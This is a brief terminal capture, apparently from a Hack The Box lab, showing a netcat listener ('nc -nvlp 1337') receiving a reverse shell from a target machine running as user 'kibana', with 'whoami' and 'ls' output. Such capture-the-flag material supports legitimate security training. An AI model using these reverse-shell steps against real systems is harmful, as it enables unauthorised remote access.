 ➜ HTB nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.115] 59726
whoami
kibana
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var